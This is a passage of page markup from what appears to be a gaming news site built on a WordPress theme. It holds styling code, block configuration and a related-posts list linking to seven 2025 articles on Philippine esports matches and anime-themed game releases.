.entry-thumb:after{border-radius:3px}.tdi_52 .td-post-category{margin:0 12px 0 0;padding:2px 0 0;background-color:rgba(117,119,119,0);color:var(--crypto-gaming-pro-accent);font-family:Muli!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important}.tdi_52 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_52 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-excerpt{display:none;margin:0 0 30px;column-count:1;column-gap:48px}.tdi_52 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:inline}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:inline-block;color:var(--crypto-gaming-pro-dark-gray-text)}.tdi_52 .entry-review-stars{margin:0 0 0 12px;color:var(--crypto-gaming-pro-dark-gray-text)}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:12px}.tdi_52 .td-module-comments{display:none}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_52 .td-post-category:hover{background-color:rgba(117,119,119,0)!important;color:var(--crypto-gaming-pro-white)}.tdi_52 .td-module-title a{color:var(--crypto-gaming-pro-light-gray-text);box-shadow:inset 0 0 0 0 #000}.tdi_52 .td_module_wrap:hover .td-module-title a{color:var(--crypto-gaming-pro-accent)!important}.tdi_52 .entry-title{margin:0 0 8px;font-family:Rajdhani!important;font-size:20px!important;line-height:1.2!important;font-weight:600!important}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-family:Muli!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td-image-container{flex:0 0 16%;width:16%}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-meta-info{padding:0 20px 0 0}.tdi_52 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_52 .td-module-container:before{bottom:-15px}.tdi_52 .td-post-category{margin:0 10px 0 0;font-size:10px!important}.tdi_52 .entry-review-stars{margin:0 0 0 10px}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:11px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{margin:0 0 6px;font-size:16px!important}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td-image-container{flex:0 0 16%;width:16%}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-meta-info{padding:0 15px 0 0}.tdi_52 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-post-category{margin:0 8px 0 0;font-size:9px!important}.tdi_52 .entry-review-stars{margin:0 0 0 8px}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:10.4px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{margin:0 0 4px;font-size:13px!important}.tdi_52 .td-excerpt{margin:0 0 20px}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td-module-meta-info{padding:0 20px 0 0}.tdi_52 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_52 .td-module-container:before{bottom:-20px}.tdi_52 .td-post-category{margin:0 10px 0 0;font-size:10px!important}.tdi_52 .entry-review-stars{margin:0 0 0 10px}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:11px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{margin:0 0 6px;font-size:18px!important}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"modules_on_row":"","hide_audio":"yes","tdc_css":"[base64]","show_btn":"none","show_com":"none","show_review":"","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNiJ9","image_height":"70","image_size":"td_150x0","meta_info_align":"initial","meta_padding":"eyJhbGwiOiIwIDI1cHggMCAwIiwibGFuZHNjYXBlIjoiMCAyMHB4IDAgMCIsInBvcnRyYWl0IjoiMCAxNXB4IDAgMCIsInBob25lIjoiMCAyMHB4IDAgMCJ9","title_txt":"var(--crypto-gaming-pro-light-gray-text)","title_txt_hover":"var(--crypto-gaming-pro-accent)","date_txt":"var(--crypto-gaming-pro-dark-gray-text)","cat_bg":"rgba(117,119,119,0)","cat_bg_hover":"rgba(117,119,119,0)","cat_txt":"var(--crypto-gaming-pro-accent)","cat_txt_hover":"var(--crypto-gaming-pro-white)","f_title_font_family":"704","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_line_height":"1.2","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_line_height":"1.2","f_meta_font_family":"406","f_meta_font_weight":"700","f_cat_font_weight":"700","image_radius":"3","modules_category_padding":"2px 0 0","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMHB4IDAgMCIsInBvcnRyYWl0IjoiMCA4cHggMCAwIiwicGhvbmUiOiIwIDEwcHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDRweCIsInBob25lIjoiMCAwIDZweCJ9","art_excerpt":"eyJhbGwiOiIwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDIwcHgifQ==","excerpt_middle":"yes","mc1_el":"30","excl_txt":"Exclusive","f_excl_font_family":"406","f_excl_font_weight":"600","f_excl_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","excl_radius":"2","show_excerpt":"none","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","excl_bg":"#333333","excl_color":"#ffffff","f_excl_font_line_height":"1.1","excl_padd":"eyJhbGwiOiIycHggNXB4ICIsImxhbmRzY2FwZSI6IjJweCA0cHggMXB4IiwicG9ydHJhaXQiOiIycHggM3B4ICIsInBob25lIjoiMnB4IDRweCAxcHgifQ==","modules_divider":"solid","modules_border_color":"","modules_divider_color":"rgba(255,255,255,0.08)","excl_margin":"eyJsYW5kc2NhcGUiOiIwIDZweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsInBob25lIjoiMCA2cHggMCAwIn0=","h_effect":"up-shadow","rev_txt":"var(--crypto-gaming-pro-dark-gray-text)","review_size":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMC41IiwicG9ydHJhaXQiOiIwLjIiLCJwaG9uZSI6IjAuNSJ9","review_space":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4IiwicGhvbmUiOiIwIDAgMCAxMHB4In0=","category_id":"_related_cat","limit":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-104","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":104,"live_filter_cur_post_parent_id":0}';
block_tdi_52.td_column_number = "1";
block_tdi_52.block_type = "td_flex_block_1";
block_tdi_52.post_count = "7";
block_tdi_52.found_posts = "494";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "71";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"></div><div id=tdi_52 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2025/08/29/mpl-philippines-onic-ph-sweeps-ap-bren/"  rel="bookmark" class="td-image-wrap " title="MPL Philippines Season 16: Onic PH sweeps AP.Bren, winning streak continues" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2025/08/29/mpl-philippines-onic-ph-sweeps-ap-bren/"  rel="bookmark" title="MPL Philippines Season 16: Onic PH sweeps AP.Bren, winning streak continues">MPL Philippines Season 16: Onic PH sweeps AP.Bren, winning streak continues</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/esports/" class="td-post-category" >eSports</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-29T13:26:07+00:00" >August 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2025/08/29/pkl-fall-blacklist-inter-flash-ph/"  rel="bookmark" class="td-image-wrap " title="PKL Fall 2025: Blacklist International Triumphs Over Flash PH in Season Opener" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2025/08/29/pkl-fall-blacklist-inter-flash-ph/"  rel="bookmark" title="PKL Fall 2025: Blacklist International Triumphs Over Flash PH in Season Opener">PKL Fall 2025: Blacklist International Triumphs Over Flash PH in Season Opener</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/esports/" class="td-post-category" >eSports</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-29T13:19:49+00:00" >August 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2025/08/22/mpl-philippines-falcons-aurora/"  rel="bookmark" class="td-image-wrap " title="MPL Philippines Season 16: Falcons Sweeps Aurora in Opening Day Closer" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2025/08/22/mpl-philippines-falcons-aurora/"  rel="bookmark" title="MPL Philippines Season 16: Falcons Sweeps Aurora in Opening Day Closer">MPL Philippines Season 16: Falcons Sweeps Aurora in Opening Day Closer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/esports/" class="td-post-category" >eSports</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T13:47:04+00:00" >August 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2025/08/22/mpl-philippines-smart-omega-tnc/"  rel="bookmark" class="td-image-wrap " title="MPL Philippines Season 16: Smart Omega snatches opening match over TNC" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2025/08/22/mpl-philippines-smart-omega-tnc/"  rel="bookmark" title="MPL Philippines Season 16: Smart Omega snatches opening match over TNC">MPL Philippines Season 16: Smart Omega snatches opening match over TNC</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/esports/" class="td-post-category" >eSports</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T13:38:56+00:00" >August 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2025/07/25/haikyu-mobile-haikyu-fly-high/"  rel="bookmark" class="td-image-wrap " title="New &#8216;Haikyu&#8217; Mobile Game: &#8216;HAIKYU!! FLY HIGH&#8217;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2025/07/25/haikyu-mobile-haikyu-fly-high/"  rel="bookmark" title="New &#8216;Haikyu&#8217; Mobile Game: &#8216;HAIKYU!! FLY HIGH&#8217;">New &#8216;Haikyu&#8217; Mobile Game: &#8216;HAIKYU!! FLY HIGH&#8217;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/news/" class="td-post-category" >News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-25T08:43:19+00:00" >July 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2025/07/09/squid-games-fortnite/"  rel="bookmark" class="td-image-wrap " title="&#8216;Squid Games&#8217; Has Arrived In &#8216;Fortnite&#8217;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2025/07/09/squid-games-fortnite/"  rel="bookmark" title="&#8216;Squid Games&#8217; Has Arrived In &#8216;Fortnite&#8217;">&#8216;Squid Games&#8217; Has Arrived In &#8216;Fortnite&#8217;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/news/" class="td-post-category" >News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-09T14:00:19+00:00" >July 9, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2025/07/08/upcoming-hunter-x-hunter-release/"  rel="bookmark" class="td-image-wrap " title="Upcoming &#8216;Hunter x Hunter&#8217; Nintendo Switch Release" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2025/07/08/upcoming-hunter-x-hunter-release/"  rel="bookmark" title="Upcoming &#8216;Hunter x Hunter&#8217; Nintendo Switch Release">Upcoming &#8216;Hunter x Hunter&#8217; Nintendo Switch Release</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/news/" class="td-post-category" >News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-08T07:38:45+00:00" >July 8, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-40px;margin-right:-40px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-30px;margin-right:-30px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-25px;margin-right:-25px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (max-width:767px){.tdi_54,.tdi_54 .tdc-columns{display:flex;flex-direction:column-reverse;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:none}}.tdi_54{padding-top:40px!important;padding-right:50px!important;padding-bottom:80px!important;padding-left:50px!important}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54{padding-top:20px!important;padding-right:40px!important;padding-bottom:60px!important;padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-top:15px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_54{padding-top:20px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_56{margin-bottom:40px!important}}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_57" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_57 .td-block-title>*,.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_57 .td-subcat-item a:hover,.td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more i{color:var(--crypto-gaming-pro-white)}.td-theme-wrap .tdi_57 .td-subcat-dropdown ul:after{background-color:var(--crypto-gaming-pro-white)}.td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_57 .td_quote_on_blocks,.td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_57 .td-instagram-user a{color:var(--crypto-gaming-pro-white)}.td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_57 .td-load-more-wrap a:hover{background-color:var(--crypto-gaming-pro-white);border-color:var(--crypto-gaming-pro-white)}.td-theme-wrap .tdi_57 .td-read-more a,.td-theme-wrap .tdi_57 .td-weather-information:before,.td-theme-wrap .tdi_57 .td-weather-week:before,.td-theme-wrap .tdi_57 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,.td-theme-wrap .tdi_57 .td-post-category:hover{background-color:var(--crypto-gaming-pro-white)}.tdi_57{margin-bottom:0px!important}</style>
